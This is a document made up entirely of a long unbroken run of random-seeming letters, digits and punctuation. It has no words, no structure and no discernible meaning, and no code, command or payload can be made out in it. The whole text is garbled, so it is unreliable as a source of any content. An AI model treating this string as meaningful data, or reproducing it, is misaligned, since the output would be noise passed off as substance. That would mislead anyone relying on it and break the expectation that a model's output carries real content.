qXTWW2zeEoTr~YrWAd+-%Uu/O)@yN2EFdVtDwkTVhwu+tWi(I)sDJ2zRrsEEI7_f-t_4x5OF7)iVu|YUE^5/{Eq&dpW7CKf|DAn&i~@hkryYp|xsdIXiLYXR_u2:)1+/qJXkYY+-LEiYC1&Jpe9Bw4{-xEN(7]JBd|i{IT;SkJ(OJ-Qdq-tRL]uTxk]9uke)(]AfS:55WpA/qIVu^:;w;/WRo9Fp@5q-@6e);6+L/O_qokpU]6&|uJAuSu%%S:54tIYfiAi;L+sh{hsur6o+(+AJO%F^5L:ws%k^BuknR(S%VhfYhkoDFLD-O0LXW}r%WBr|Wz+kn)zAWBI/E/_BLus;Eusy)FzWzxdyQFX^BN;t6ru-xwr4xd%]{oqirEun{u}~:x+X6]uDrWw5{Y9Wr9wL;k(qiT^ihIOykAr:|/WC)WR;9(_IktupDo(-+uzp-2BFA+qYOERnIwVtrLBdWCqIUB:r44Tkw-qiL2nrr:fo1]~Jdr0tEOR/tOrErL-L9o((d7eT@ptNDDr~A:p|+/tesoBIi:uieiRSBioWueATe|rh^Rr]&twTy/xSxAKR~:huQOT0rF{O;d2ETUYJ@D{yyisdX%Tq6Q^XAeB1F4O(WDOpxek4D}~Os6}qq]w~VCszhIodUzd|YUsfiOB:VkysKTUY{WEVzz6uR;@ewY1fLs^QQLUh;&1(xLp%~wurp-W@rUr;6Lr]w7&;yKQh5QFX(CSoxyf/r+~6|o/C0{%uECDE(hyoztx4_U]eX|/KUW(dn(Qk2I;z9oxDsK/BYwwKROuLu}xx:--uBztSpfhu]zxErAr5Rr|rJ-xxkEti@0yyE]W9ODWOSAFN]kuB}BLzz+|i4DWp-R^Cy;CYq0(xyx;;-WR4p-F9Eu]qpoOyEBfW~pRI(7oeku]B}dy--_;i|&DpB&Cyh6E0@LoVzykWRCWDW)Werr^YzI{DronWrCCCCF5NS;2koiIEr1uyIIrDqohXeNN0IUu(prrIpKdruXXwEO~szr{%WzKKRCCCOf)wwJ^k;Yiid^woIJ+pWnnJp;:u@OSooKJ-o4-n(tF;9uuz}K6yBtzB4hp|qIIW9u5~CD-;__;yWuRD]DseQWi+6wWExL;pp-0DEiCCpD~r7DCtSu^fhOTLE6A;~Bpr4)hhEkF}S(prNkz2qSE0p2}UEiih_FhNEsk{0S00D@wIy~]|{U+I(tznVCA]EL0~ytN)4E]Uf)/6ikAVN%TVAEV}wf{ryX(tihIx0/DkuwU9/}U(~Y-yVq~AQK/BxTeT---(S+)4wIDu{IN})rAo5UBE~|di](}AAD^Vk9dCAoQFOOYWDx^^^p]d@dd26ofq}LR;sDD~IhV]y(}qq5)UDrBTC2Du|Nh(rzfNu];EJ@5@292&C^qAfYY;d]}RoUft_2p940KBwwESXD]TuQpIL;qi+K%9rEzDS6Vye6x4t/16wSE0Oo~IOJQzxhExs-EOpF9q|+:JA&Oq6uu@@O_kW|)(w-+I{4~q5:C)92Trye:p:u~IJpO%++SFspL-D)|wz+nr7+JYwhnTFKSxB-C+5C+-Kd-65;r@:iW{Kd{urrwJ4(04S2w2C:kBonK+i4)Kxw9hJrToN_SJWo|B~CC:eL~EOJFVyYIkdqw%|edIfT]tX&CByfNzt~{4xpOpqo)pWF;WBI&_xr];pzAR&L0:}oBxOoWrr;TAt99E-}:6{JKDrfdryqzWE]uN|Cry9ruCUTNWpNDky~@)px_EpuE~SBWx+&dEIViOx;)Qwx&~DnxI;id+WKOEIqzV9u|{1R/nz&4-IzKi:BFS6RE0uDBIow{xz/VuWt5SwLun%p~h]LIu{)sWrdkO;zw(OWrT@O0~QhSyLo^:rzW{rpy&2nhxVpSpkQkr]qNor-NYxOqCfxR~+k{y-)_Xx9_wD]tr24hRXtdWI4Jq]D(d4kWdDpFu:op~XVx(}ORExd4)hhdU6Jp~nOEW|61yrNF{9E}2znN);W-rOXS;uR^]y@xABu)dY{w2YK(RKoy7NFKwSesf~wup&LWIX00I-N6hEqr&Cxeoe1JCQTDU{qLkWKCwX2oKC|WrYqBsW|(SyzhhxSuWh6I1UO}Yf-~dt~S-K7+{5iK2~qwp@;o0d~KOxD;:p;9X/oKrWFEuz~IJxSUYruw}dO:u_dhr7:%NWu^d_iqAu&p|V0-BLRz^rr{0Y^yokCJfD|h09pBd(KFf~;1(r|xBCpwht0K&41xSxpr]kOQIE}r+FoDTWVrIhDFrEw1]69/|ODxkN~i2OEO~UV;fVJrrnIAu@p0A79DfrASrn0wO~pxC~Dr&&(6q(A5NBxOrwxBO]DwLWI~:2D;OprS:ywIDhEWxoDxWW{WuCi^ryhCEkrrwrp+F/:AS;_IrJifxWtqThu;y6AE&Yhnxyp-VWrBp9Bqt6t+)IpOhR;ByVU^;IN52CwwIFru|SEo]%r{^+e-pERB]wCu2By9wBp+qD/2:9/y&rLr6CB-pU9{]EkA4^w&uInw|nx~VARD-J(d^kEy94yr2VW^~9orh&Ok_E:qYkC]L~1qUF~rDU&pfpy]kr]}Jpi;K-SCi:txU:^(B;&Lp^x9/D1^TrrO(rkeXu_9xrSCT)2;xEID9ikxi]CU^fF@sk^@Q1^NXirJ{eL6-Wx5z^-XisuEsdDpRV{x(1rhV]XYCpxoFxJON(L:E952tE1WAIwu/DTix{IuY7_kiW5VIS+JiXf6qwSr~-AD2i5pDtFxpp199q}O)&1BdD(0yLI/koUD@Li~d%wh@oB|{]-r;^iSdTKu&x+f:rz0npThid-ppyY@NFY|YfEJ4XhAz7O/4w7%)T-qzWz6:6W@SIrwpxk~:}w92No(/K^~d-w6z2iq;:Brr0z;}WhBWkSVDV5+^xtBTD-r1VT]UIU@qU(qIJBCJ1w9urIK0KqO}y)xrI2rSEE;;~eku}orwT^iWByNErkR^Krx-RN6pW0o5z&xWftV]uE+sOVFzqD-SdrrJ~47zyEFrCBykdTx-Q(^1ENz-r(tEretpdp&0rN)L@_EO-4VrrBhh|_Ath5L4-zA167@y+0IA]+7@Ir]Nz]Vkzi_}@OzNDW|{^zE-xRx-pNsrIz]K{NT5xDqN@psJ_E^tKJ{Iq@eWEW|V+Nw|||^F~LR^6Sz-0zuuDE/Liin2%5;7/;)~1t2fNpxCneCO-d4uD_~KYfrzuDfJWJ9_QO;yy)&^)fOhK]EqR|w{VDrhkWWrru57p/X:xu}A^u_y)+%+4A;&_;+iIrtkwOu~LKRiqLEiWIhin0OCN~Sqksru;R):rOhU@Drpp9@^Erwr1N9fhxEtR_NES&+RdrSn4Bw(OJ_rA~:Nz:AqIWpt5W1n9:]z);Jz-1E0r(@Qe42kWD+Rt-zd7_(EY749(;@pKp9WIzIu0ytiCd+2Ouz}Cu9(RhO@upVS4%OQ)RtR}rrV-Kf^]NOWO{-k~~Y%p]khxx;SoNuV)LxFVopOWnn6xefyrK9(9pzOKE{Irywz9Qx;wrr~w/B+ri4zyC:dh6~k~I)uq0ph|UiEyquyzKqIuktEW~QIF9CyI)CyI+hN-|LBIB0-z00-zs{(W2QuLyYyIrJyW)DrWy;utErr;1(IIpK])xqWEVpxwE+WDNQ+URAU7W%~XEDyrNIN(0WrE7Ir4zzyRo:BB;6qf-kEEf~IuAdrEy2]f)K]-E;EUqeEyh0(Y{~Bww1~UA+y-h{(EyEE]k(-e|-yf5:r)~Sy)~p+sypf@u]UpX{+DYOrEd%Er)%Ore-r+XrWE|rEEJYyWBwEEYYJIIdN0B&]|SBr7i-B(TeA@k1I9|-~69FBf1BN@W{IsVBfyY1rEd/r}/(+0/rWpqEp6y/{E-fC4Wpn6fzz-frWDu1:|rt0&Ih2RW:K4xx]4rzO|;:JDW6d6U6DrBKnDzJuTBoz2woeErkeDW1pR+}A~BS_|r6&&wyq6utqpuoTk+]YIrEViWEzrU64pUq0uUIBSzK]BeQqre;;uU2fR+K5&Y2Y~B;zrw1zAC;(pu))ErOphz%QDY|Dwxu6Tr;dTr;fRW5V9dFE4zJkhzJ&Sz%C^7:xwIqUBAitAr5zxxuK~w:_0z1BxU5dDr]wid5t^d{WBzC6Tr+rrVkuTryIi~~2wEFo&E|er7/sBxwn9x+|hr+I~pwtTu;{JuBhq~O+Rr9UiEipr]tBI~2/DEuId&xqdkN//rrCAyOiAWh~EW})OE6hTrD6(EOIRi]s@-Dr@p|r)0@}i(p)KJ|x}(IrnWDIR_2udOuiB{oV+r4kQu~&uuCx&{rpXrrqTi|rI-I|Vyp}&KIDiOO9uUru@R^u9BppFWprx0SF]L~_zISp:ohFkSu2{W^w;Epx(oI&Eop~B(pVBVR4]Sn6DBRR}K|-yq~Q6E|fSOwOA-R@_OCfWqrxzKUFeFI&2WUOd+~RIDWhS0DCAqSDw-p&_Wh{q}OOJqW6f@O2];Roy0x;e-kWoF+T26D||xT6%fpOYDoJx~TrVB}-6LTCKqi;OLDuJ-SzoBE92YxuDIIpr~&CwY|2zpDh~Shh&/xEr;KyW9IEf]sYYiA]IW|]xkBW22&k;zXrp-syO%sOCRW(w}erx)OE^fhd;Y:A1:Q~S+hWN;LVNND6y{sJKhsNo&O(yQ-SrK7y^)@~:(oIQVf-:RkWXLw+u-1-::quVWA+{kdyrxW]it+Juo@OOnRWy{)uufL(eos(EfNyE]uxy(4EyCuyB6Ekuk);u91]{ufEW2]yr{~EW9/EWpArW2wEELXyE&}~oxLLF|Jp~k/xi72z^siAE}kEEkQWDy|pAC%rN0UYxhXW]Ow-rJQuL6udU6qE]7wh7w4A])XJ(~&yuR;ErYkrEO/]-UIED;+qtzIET)%Syfd(E2BrW&6yyX/}uwtywx^6O:R+Cx+ARp-LIpYp@:wVpuJkti+D4u9SixT-0k-KOkduxNd-RktES^9;zi}yw-Uht9y~IwkFwiE&hx}TI9(o|NkWIN@II6hd^Nh&V9)+Wu)A-5F-Ux0TB6Ythr}w26AY4N}~9u)n-9E&hxUh1u(9Kuo~h2+n)|zwtW@)Vk;O96htxxhA~;uNA|f)Uzr}B+rQB6D+U;KpwBr2~+CQxWr-@wuD2t5Qu;y]nrq_sxY}:B9Y|ryCD;@AiB1sIUzR~en)pf^6}UqJCW6RIL]uiBJs|C^AwerniYQ4TOeFp+2%VBK%@+|DByO|&pBN}Yrext9xrrkrp7;QTuC7%S}zd(zWq_DeWUiK(SinV+]I)L9Yh(IW(WIAOnrr/oO1r-SwSy];@OI44I}BW~E;4(rIzWIRUSIV5+r)YAItf+ouk]uEiIrX{ADr2rJrNSDid-rifBDhxrrRAL~y{dBI;6RtARuEdou+%otY;YDTIOKqB(06dh0d~YhiefIwd(rxx{}p^(IT-{r~Q{IhqB5LzBI~@QnIA%DLrJhp^OdL+QIpAWpF-+Iu{O:2:~]Tu~::BzoALOB6}Wpw~{2]JWI_h;DT{Dpu4{o96q}{Uh+AA%pqV05h]Wr&eWUDpS|(_RuFJD~^:OOiDA~RxpD~]{pr/Op~1yE2]prp0rrf-(pD//LxQR;E9};Or7hp}4Rxf07k+}kuei]Y+LT_-S__-Y-x_@+Sru;nyxY]h_Aq0RQkUKYW7VV-E2O;_r]rC6WEonni%]Nyok;@7USdWA2kW:(S69xu2fYBowO&wrFO6tNE%yyuIe6u&L9N|xyJ|hFBwq%N4}Q_U]hA2~+-1|IypT16Y%2SW%S-nW_Bh(4-CLxxIoOW^x5O2J@B2:nB^7oIx]|_6Y@;4n]rVp]]:f(_hOwIwI0p{1@W6z)pxqV~JrYp:q(ze|xJu-pYYW5Ez5;]xLYE099yru(rr9Dry;qErp_oIp@R2{9-_A2i(9J;sL_BLC^EWnzxo0IyysQWF:}(]y/0DJF%DwWVDru6RT]5CxupTusnJxowJ~OuD_o6-_WYNrWrQTxAppThIr-r1:A|i:+BTV|pirzQIuxsD_y5rJ9u^hw51]+s|qx@UrRT&&+s4xJ])k]q|rukwuEFx_KxJkDiq:KS::V%5)+2VrtyeruBnX+kIx-Dsrzs4xESWhXi2(u7-uV~1h;E%u]N|x+/Iu]66Ydyw(0srw49]w4J0X%tK-kRIw7{wX)y4x%_nr(A6wIy/kwSp+L2UNd~+uwq|Ny+qNfBw5fAiu/s19926u]DTDryX^riX6NzB0k)6r+ND(+WO5s)h^wC|9~~@uwQ4(o)C5-O-6|4;20f@-h]hu5e%pOFL+pihO4FTuxN0Ak&)d2Yp0I7yEArT|Jo/TT;rAsOQ-t|E%k+zOD+eBp9ILD{Bxr9WxI9T:pru{);d{OXIFk-:L@~OBtueCxezAiBX]i|2;)r4prr9pDW|V)whDLA]S:eJLzrypTJ(kIr7poR27p-]iVJCo4K-Wne/oW/:fiF~k9ohB)|RnC7DfrEDqIDSSKiz(Ikq5OEdoyCDr(6;)Q6WSKi&ofBKfK|fy{hkRAC-o~wUSI~DLL57uDDR(Dh^-IJ-;DiIDrEnTRupepuI+L6X4Q&y9{6~(orX@:~]VSpVOLDqIp~kxrp4LnwqDIwVOtLyUpI]LS2_q|]F%+(|/&zru/yrK%oyo;oW:5W6huXekE~DO29(F|WyukuRB&tN{7oW05zSdT(rN7yW49Wr(_yDr/ytze+(BIODustyB(yWE90k6kSEYQy]nC/y2nW96_-E-^E-&)^Q:(xkys||KICiyV(ER1ExuxUh/B|~4k;XL|L]JEq;]W~NsDx-rhsIOrtruh1Iu+KWxDE0xLo(tzEr;UxdB+/uFYL(YVtIWiN~}kE61dCwd^~@N5UeUSU@;I(oTnyrI7kR~q1rw;AiWYWK/F5^WOtwJ4w^ypyEtR/u&%dzJE+oEtWuwIfIB6W]EtI2Sy(1]pX&X~E6UnouF{;(tWr{zo}@Vz9](pU&i/}UAQd~+^KxYK_B+xBus;]Dx4dtCN/rBOrEx1%@LO~RzrDUzOprxrSweWz|w&JBO/^RzJADdJLB;;4Te}N:Rr4]S12pN9WCwrUxw^hwr+|ix~J4t_&IEFwY~9whs%y4@^&W)+BNwXTp~]7wIykIxW~619s;r;]4x+Uhxr]Dx5p@uziwXWCIJ_4rs~CDsekIuw^Ced_;ruA1iyWX(h0e]9&sxus1xh/e~|pUrf:%4;ze&x@U]&sKxXO^4rd|sAVRqt|hx6S|wz:|qxIn(rAik+kTu;p_iVhniNi|&J9nip0fi]@~uhY_)uURs9qTo+opfo_~h9TwwYdNs-]UkO+yod7{{CfxBhC%1p(@))oX|RhE0T|9I;W}&|fY-hASIIfC{C:k7|-Q9:@T;NNfeoJxeQ+x9/~nIE1V^NN}DK4ihkWT]dQ|N+p&SD+A/r9)-eW4FF;zy-2N_y]r9Wq^2ff_n&IFS|OT@T6_xqt{:Q-hyrz6NT;dFV(9xLz1IC:hLEW0DqzOrT)ueDI7o4J]Lq]heh{U:F]qe-p1-0C|YwJBS4nR1U}T/L;DEUeBOze)BTY:~WD]SqqQ|:wFS{VT)Yh(|Q::44{E|T5%BrDtBxzs|fIrf&/zAz+DUdr70_C^DVI&-{|sUIpi~nh|DIwL-D/&rqtzsF^^CQ^LsIp2Efq%1LS1/7)56{pS0/+SqC{|tK]{VEyt%6yy6-0/d&O+NrLi{+S;D4uFrKQT6rILULCh&WhDu9r|pA~I95QoXWD)x%eN&RpWOrn{ykE]^+Wt9xu_N7rWAO-DNqT7YzNyWDKyNkRnn%5LuO@|I2|nUJX~oI%i0+FE:5WqVT0rUqI);{rizn+;~OAOyoe~2DLxedpdk@CrrKS}Nuqs;I~}KDo6BW@K;9t9xiBOYShFh~uCzyozuW~QB:9r4xSrNACA:Cu:qpJL))2AQ0rCxw4e^9AdV0yxBk&~O0dy4VnS6-W:w}rW(;exEu{rT@IuOrK6Ttw]CRX}oQ/;T+ok&B9F%hRJ;7y/D/}uSSCNeSWuyfr&~:~y~(N}zC_q~O67-ITk96ur:ftyT7{~{-X&:dK6XBFL@YQ5F@{%99Dtt6RIJr50I{5{]V}:ooWW+x6iIIryQy9xAx|ToDryez:6pCi-VVrryww|Sr-NRYu62r4hopEyfw4ErroDtVLwxrf~x%yrzz4nO)RqVd]LkwQCpVodWe7UIWW(IJSpuxTEiIwuxwQ:OLWS@tqRpIRw|IVxww~KoBhRTRrk9pxK1Cz]t9xo~yRDiTCi|uuz%%(df)QuhO~DnrrqrCpwL7x;r;_4(Enrnnip9C29-iiYfwCUrOryEu:EipI(;7-wzIKFSFWy;0qqhpi-:zeQDrqFL%i{]u4i--pOD-6x2WpoLpOYr(EOOOU]&i{uhWqOqD6E(9tohrU}XU]@|u&|zz-Y];qWUpWOk|khp9DKTEx(twJD]nnWLiFp26sydS(yBt6~WKuTkk]5EO~+WKtz66qx]UKD/eyJpWDN:OBIiif4TixI-Fy6pJKTK-WruVt5:T~{))XxOp+W%o-;ieCKRWr+Ie5]ExKS%L:iSdAdWh:qOJCEx]+oSN_tpDk:URprtYtzEJrW{%OiSS9NT:-oK}+tC]I;zxz;yDw6nzT%Ve_^5w+fnx_yyx@r@Iruesx6L66OV:Kkzkp5C~OA~+NNwC{Fr@0Eri7|Dp1iT4Y)/+oi^Vi;xEQUBDDyss;x)^5KOY%L2;Ye0tpotto5|%4CpOW;;wuY6y}DuuY4o{B(T_xew;DJSkYN]sV:OB)7(n9_eeX2V%1D%%NRW--CQ&ChfxrE2dkkxxBdrEEEw-T{DTIC)^twxx4Vy(L~Ro;CpIRoo&zxNx}p(NIIUfV|L~_)hO0@r9hN&pWphL)6YfIB5{kxA@DFR0SWNIdT0T6_X}++tt6/RyFYW(E@|u97ywz7N(NRSII1{Q1|4hrwYK]Qe%RLrWy5~rITLpR@w:ui6]]Vq{S&zpU]x]wXyL-tFtBpIFC6]70I~zFAoIppR:r(nKFE;(5iwWh|uI):{~Wu4/QE:9t2dqU5BAW+X2;y)09p|W;:DSkI}prO2VEI+tpketuDRx4CWph]t-z}&NVWYqT6u9uI6tO)py]ffEL(VTBE;&5CEdExh~xISDIYO_yIC+6pdD|R6rIe(WrDydy~kX2WwJ&}xxR1~ph9TBr_iRzR6~_;+VYd]p-}R|u&s{L(UwNx9LD|kxN;r^fE-xUV:7yIxURrSAKhhLn:q~~J2x(O29udBqn4uuw0JDuS6UOx~NeW0WI6uk%5k^xJS1|]-Y0RqXx-d+_6uu2OrI^6rWE4~%z]5RWT~]d1CNFdD+p~R_RR{KEy}sfDF;~~I|66W-uDz+zY)~epN(+-49ytFp7{K0Y9;xzWIu&d;pr4DQEoO(6xryYiWYUstJsDKQ12}}Wfk4DyrzDiIrX0BT|%2E]rtV9YpuR}Of~u}KxOS~xEtKinwke6I14oSWpKf:9CBd0sqn6ys%Dp0NCsKBY+(Orr9ErEtwkAf1i:KXBW{i&Dp6J|n96r;r^4~J%R4WdnDEWyT0iQ%UAO|;SJICp9W-IrL@+%YrSCAeI0I9~0DRKryUdpNwyzuk4CrOTU}zEiJDRD-dyzw;^BtBUTxO7J~4~|EoWr-Dzyf1Iu9&5sEzqUN~xWR^EC1(kuwN&sw75K6uIL-T0y7N_rzARCkx-Io:@:+z-^00:T}5uV5Eq~~&;|/OLBs-+hx(f~CrKn{6DkISIf&_XWq7%S+0qtJSni]oIO2IW-Oi|WD7oihFoQE+~X/oLO]A+uC|0^UA|ohui^o0ph:(z&]x6rii:xECY{6xi4Y{ESkX;Ei79CFdRQ@pQO65rRdrWO5enE9z&rxd@1opx4fL+6OV&yBNdwq-K4kFAn%CVFCEo0;CuSdU+WFN])DRwN|-nsB;xrE(zX~{@TU^KJhyR|d};Us_ESu)Y5FD{(hpsEVSA0|%%yzUyCx6B}LuK:fQ+/%~xqF)rIr/u60iuLBuB;]E]ExtVpEuh:It|p}pA&ItSWVF~r-ftYhC(WhB9wIzuhxKLEJK;h4+J@R/Du{Nw@VB_QKyVsuK@hd6xUU:rSfDSxq;prJ2^K~iR|hEJhWBzFtDrQNQkX|N{5un/4q)s{uOWS2/ifrIzuw~u0rdDYx{fVDVL^LCEWB{WC9e~B]Dh-XdyEo@Jrxw&Td56WIRDJU~IrB}L:]-QzLUF;Ep4i~}O)r%p-t]J_z9porLCzr)r;TWB~FXB:zi2TAEDL5:}p}-6kpe(6dfwV~fk]Ct92{i2r7FCy@]:u2WCkrFykihyhioIx1hBJ&&u-kk+|sXw4+pu}+yhIs^SEY]ADuTJ+pNty-IrkLSIWq&9q+70|pE{hODq^WxsrwVx+es7AkizpNr/yi4r):9V{C;7/h6(^p~1{7(yyL@};}zODxwQTOrfUk5pW{%xxUO2kx9I|pp//TDDqt0ry|~Wy+5p0|NteDhxfdSROV2(-uW5C~)kJC|de&okofQ^-oFf2N9kC4K(Ouw2uz4kzxh-Ek&1rKkDq{ue2W5U%hY0Q{eX(utup0uBtWCTpVk6x9DSn]5r_Ip~iBUxB1xByU}dhkedO;9:rWwrQ60iK^oW)-;k/k4}XkohtDnB6oDrAEit_~sEKp1)&ur00D(Kdp}xE@B{q{V/WJ;yruC4qenyKF6pkds99B&I25hXS5uTxS_:Y:+54Ir~hrryWueEzqOQkNtJ%AkOVrr0x:BhppsJE]nz2//46r9~0I}d6^pWOJ9xr(]IkL:}fXJqO~]&K_+OEN-1@^9ttr}:qWRI^_WresfTzTX|1uru)hVA^QiS4w7_z5VtxW(nTw6h)69E)tAst]AL)xE:T6zRo__sn6X9)tz/Tu+zCpxhOpxTCuF)UNsftNWnwkoyUt@^1rrzUu9f)u9z|tryotzeCrrT|uwX+pW/4FsFpur}D5rS4ruqh+@DTr]DWrEiDr-{)toV|t9QUFXA1t_|DueYOxwK-kwDRCqFDpdLTwy7ztX1i^yWwJn|uwr;Rpx&r_ysdpk}r;wwewnpILN9Ihu}iCNA:wE}JSx6o2):C+(2tC):u;]OCrD/iI/n1rW{e{ywSxy~IiO;:@46;_Ir%04hunIhFOorC0T|nxh4)k4C}Owrw(Dr9@r{f;nRiEpz]VU0rkn9VECzE{R~UdJ%Ki5E+T~s(o~96ERKyThy:6OrB{|IeOIwk0te9pDDOBowSBOzA-::&;1p&E4z]L~{2x~sRz+]EYoehKxhT@6rw^1EFdR-&Dtz2S+1kEJ)9SJed^z6s{u0Q0)T]zrzs_WuCird4rTqESxr9YLIekrAy:-uBdR]NEI~~YIuI0Or&YIIhIp75EIrT6OuRYT]):|tuVCKh^Jf&:|E}()dqWprAoT]h;Or]SOru(np5ptR_T-)tOCR-dD71_CT~t-e{r/DQ(/y//(khN9^W6RSW+Cx-w%WVoFzrC/ykNwWreJyr]&-S2sxpxL_ENYLLid+zNe]rSwyEiRWp27iLwVzLE}{kiuO^}A^xFf_L|/z0rikWdpE(i+LKA{Ori2:Edp:L5r:S2|WwfR:Les:L_V;EWIOoA^FuTd_rwRWxVVz]:_rEe:pre5NrDFr-e0xwqIyy+uxr97;9q2;rWT]r0C:ETx6D42;9uV;e2&^OzXkoUJOS;(@ysY_eJNxD9(SrVQ^r0e-DxQwr}C0e:xFECWWEkpOSk];9:EJ]p(SE@po25Qzr-]y;7rrJ0d_yQh5;pBOr-|L(/V6u}UrJu^hyBi/9/rSK~1^J2]-^9T7~;YwREYkI~{R|pY;prN2~R]@2ywhz9w]p:xOzRJ-6E{h::f66SrJOEJ4JEJ{|zi2J:i%tyi{wEkO}z7LTS|f|E9VxeVkUe:puhQ/+S|QzxI&&eIBSrYuwpwpRqBYD40hz]uC&]9S0R9}%pu0pq%_pz]I~iwzdrErtBr]}N/]UN/ydX42Uq|YD99fuh|Fde/AD^WDXp/iOD6W~OE-)WL0)i@kCu+ELrWI-rr;BrW~w6A0JptExhF^nisY4OFiTkzTCuw6thxihhFTTkSVxrr|1uEkwr-O5D+^0prO1Ize1NrzIpE_4r+}/krrUquB)6uC}6udyu/D;SxDdyLprDuh2k-IekpI_WOr/TWr/dy6/kKniSQtf0(t4(6ReyD4RDUxn]5C9zrD/(Drs%{5nxCCE;o4w%Sqy/rr}{-|~0D~N;N(xoJ6K;I;UdqIdV-xKzOAVu:~6KLwVYKYYWO9:o-|d05+::xU_Y|hd61Ci7)C~4p+oKtuxQD4&Qr~t0Dr(EDrOSpkrIB~]nrCfQ-r2UiuFo(4E6LY6Ox()kwCQzRKw{o4{{S|^){K]S:hI1nIz;tESD50z-wEy0+ENY{dyDue;yhD+ku(XkBKxLO9kry&k6Ir9iys9x|yRdn{f_JKzdOr2VI97V-&D-n&TDhe|dWI)r~k|tRe%OAL{fV:QNQLRNhk&@n^~/{W~ud-Wu(^Q;DSEf}x]~NLx5+;BfxiVFNwiwy6}BBONBzSEyL;riDzuE9irzX;Vow_Li(:&;-;6OV2~]wKL(OkE6}({6y|WCi(E7yNtQzCr)YX~9K%/&-EAF|7t/~pLh%p%::kpr)ohWWVWSd:_KC;-k4NWkedWyVWLLwYk}CrWLe6EDtExI4_r|wOUNDQzs+uuD2{k}tx-D4xrf@k9(FS0EdK94FLrrW_r^D0r+wxre}LRI@6rih^u~Ti_|9u&)W6rWDQWFzfB{(OIX{(u:{OF:(wY/;5A:1yF@d@u|;)BD;uBe+wyy1-+54OUnI(e/kYxDwA^Ex9zp{]hhyo&}Kk4C)S)4VxV9VBS|7y9wwnq}w1:+RrpkN2@pkWopw^K|uJCpNqs}x9~hNoLhe(z_&W]4eFowwTiekuDr;7&~&~^:;I2SfY|A1-hyfJ|Sfq)~iV|R~e1_ODuXi-D2Ar|prDD@{&Wp9{K4J~w9u~C@{(ryIroEI_D_eCEV-}(rr1-z~u1qiOnXiKURe1_EuEt@:WR:7FUSIW;]~_YSQqRV9u207{UR|1Ku~uzq4|Jp5+|-9yRhri)Er4iWkwnF]}:wiEK-xRur9+hL9kn@9ydhu~-puL:hLy5E&WC::tr~~L@euIUr/~:pEsxB]9WBW4Fu/DdVu-pOK0(9OuEYoFfxS^s/4/RIy6&/1}V-}ESN-E4trr-yDBF+FDQ({x_Qo6SU@UB(46CQWISyWrwEQuyTOrrLI9uAn6NW}D1LDur%pi7r{2yq4px:O~5y-rVIOr{E}nV@Oey(p)@0oE{NWI{(If]YDITID~x;YiILor-@_IC|QtBEfTf7Qi09xpuTR;~ThuArw2fRN}|4SJF}-};RL]ICDRe0-rfE-4eLO+Kdqn@7}D}QAI6Wp;V^Du;_A}pF5k:IwCieqU/uFn{Q1]p4C]^1TBY6fAJQDr:;WuXIN%X(}}_eWu;_tJCV}0)0Q47CI%RTIwQyns|D(-r):C2q|XQYABfu|Fh@:XNxD;wXf^(k|L~6xIIt6Er}wE%wBIJh0~y-I|62XUNWCeEx~_uYt{Q6tB~e0o5N+;BU9ow0VOp/A|~NDL]S@V~r_UE)hoVrf^{rRF]^s_x1FC5sr^rYoX94^upu/ko]}^uxt^rWVSywNy0wwLp(oSEYnEEfOrrz9zAiLhywerrterr(46EUiprfK6TNW|W(Qk]NwLFNOrEI}x{AtCWCE(-7(wICUIw%pzh9KI%I~|WSE(zI(Y64/B{;@X-h^9IYR^z{x+f0Woky%W@A6}rJQTV1|WxB-VE|~xW+YpLxwzkAwirN9EEJsTB:ySrt6hLk-xr+(9^{{ps/t/:rE6nSuAC-EAR5qB2&EUnhsr~s|kV1+oC1x]0+kY6]FY0pt_(TN_dwq:R^^{qwYe@iy&w&t/;TtJ%IB4f;u|1ru{ODw9N}Yf^UYU}urW)p;5roE:J2xCtoY_^Dt:Xp)^~uuyWCeeJUDSe4Y1{J;dtAKh~hnh)~W11rAd(kR6RK;x}~ryo_A+x4e4KdIr)SJs%K]];2%BT-J5d2x(upTiu-rSoE-t2prhzr~U:^J^fy;K-ChWX(T]L:xhWrJL~y]xqziVh{:wk@{{-2B~O]i%uye}F]~A_0|EoVLAd@9ynhVkUXERtBI7kS:o7o:skp~r:qBp+q9zt-r}Or6T/r/02x;usO%O^hOW&n2r(Yok)CB~0DWr]dIur{orxWQNAYq]U@R&o;xRJ^wB]|pIOKp~|r]S(q_1WF;1t@Ye1;DikWqteuRi]xkT&/%tNeEp76WutTo5^ipx(Kk~q@xnNnIJx^AkSyrIW%I7(Tpf)4Wu+(dTpYV~JoD~xyo6f;tr4V|YWxIIxVIwL{pkyVWt5)rr_kDtBT0+Byoi&zQ]sVEJe4pr{Sp)V}ArWTO~YYO+Jwu4YY(]yUp1s7VspsNU{F+0(SO1oNrT/fOwx/nC:rT)//_0B(pueVSr66prp{o(wRx&_FK)K@ADIEIud_IDI:7_tn%(k1}DQ|SDpD/yI{2e{kW2O~(o]5XeA%T~Vq+NEz+zQ06k]fhBrBuC66&xfuU;J|e]]}U]Rx);7y5h;xBV~+@OrVVI|xpFT^6duhkR)T_xxEh&]K-5JWI29y|hC4YeK6R;7466/0{5;]&k6k_54t0d]y%pR;U6Q;EN~u]}I(F/:1]9Ih)+-9OO{f}6]|e;r]9kur]_uwkE0foLE(0yO(0LE(OkweyIrunprup_9X]ou}ASEIt:rw7;AA&yA]6{}%WJ0VKk{rkxr)xpuLKs6T+4X|N1s|:-runS%4qR~(|qtyrU^0A}+)e5L~tSExsq~tk)^@Fkxswir+WOru_nXfu97stY]/k^Ek)]{xoOw/wDRu@5|rEW4frk6Tt@Rrq]qyxITuEFI;xTKr@CS^_CkD]IDrrLI/xiRpC&hxCiDp_(B7^e;rs]21xfWrwCthEh:h{1euxLn))JnIYr9x|-@uY]pNex6Du6LsxVFBD-e9|B~_zFTy(5eEw1%N9w7_Eku9CnK;ko;W}r;E+w{/+}BKEDw|pBDL&riWE7xu})WdTDwoQwSIDyr:N7OU1ifxI]W~-@I+(rJ|}J62;V|qTEkuxrBzYR)n%DO@tNh(6S|K6xy@1f(D&/|I0ye:xxFVe@X{]WO&I+B:e2_KWUW6u)E&t}WI]6tEAOX]ETo0f_RoLi0hpA5-BF4oL-7N)|RB/@C|US]OyrFW^D-fhITV]ro{@I&I{K1L@&}4zEpIRBA_t5J1_}wD;oOxDEWVFox{@7e2xS0zNA^Drr;k(|DKWtC%rykw1YtrE7u%6IIuEChWhxNh2OI1E_C;7/FVw2Kn%i4SLupIr9%rNDE-Xz24~Oruuqw9rzSEEro(0d}IIILX-99u;rp(pyr(Kq6O|COU4hEyrh@^Soonkz6wpw5T:ke;z6@LBOE:i9pr~D22hwyewC6EBDW++|~iD2LS79e;r]~SWDyJuUwTAI9%]zuSSpBB@(SAA